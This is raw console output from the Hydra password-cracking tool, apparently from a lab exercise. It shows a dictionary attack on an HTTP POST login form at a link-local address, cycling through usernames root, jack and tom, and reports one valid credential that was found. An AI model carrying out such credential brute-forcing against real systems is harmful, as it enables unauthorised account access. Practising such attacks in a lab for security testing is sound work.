 [ATTEMPT] target 169.254.91.186 - login "root" - pass "root123" - 37 of 65 [child 0]
[ATTEMPT] target 169.254.91.186 - login "root" - pass "admin2323" - 38 of 65 [child 6]
[ATTEMPT] target 169.254.91.186 - login "root" - pass "user123" - 39 of 65 [child 2]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "foot" - 40 of 65 [child 1]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "foot887" - 41 of 65 [child 7]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "foot933" - 42 of 65 [child 3]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "admin123" - 43 of 65 [child 5]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "admin" - 44 of 65 [child 0]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "foot123" - 45 of 65 [child 6]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "user" - 46 of 65 [child 2]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "123456" - 47 of 65 [child 1]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "tom123" - 48 of 65 [child 7]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "root" - 49 of 65 [child 3]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "root123" - 50 of 65 [child 4]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "admin2323" - 51 of 65 [child 9]
[ATTEMPT] target 169.254.91.186 - login "jack" - pass "user123" - 52 of 65 [child 0]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "foot" - 53 of 65 [child 2]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "foot887" - 54 of 65 [child 5]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "foot933" - 55 of 65 [child 6]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "admin123" - 56 of 65 [child 8]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "admin" - 57 of 65 [child 4]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "foot123" - 58 of 65 [child 1]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "user" - 59 of 65 [child 9]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "123456" - 60 of 65 [child 3]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "tom123" - 61 of 65 [child 7]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "root" - 62 of 65 [child 5]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "root123" - 63 of 65 [child 0]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "admin2323" - 64 of 65 [child 2]
[ATTEMPT] target 169.254.91.186 - login "tom" - pass "user123" - 65 of 65 [child 8]
[STATUS] attack finished for 169.254.91.186 (waiting for children to complete tests)
[80][http-post-form] host: 169.254.91.186   login: tom   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-11 21:24:53
D:\download_tool\hydra>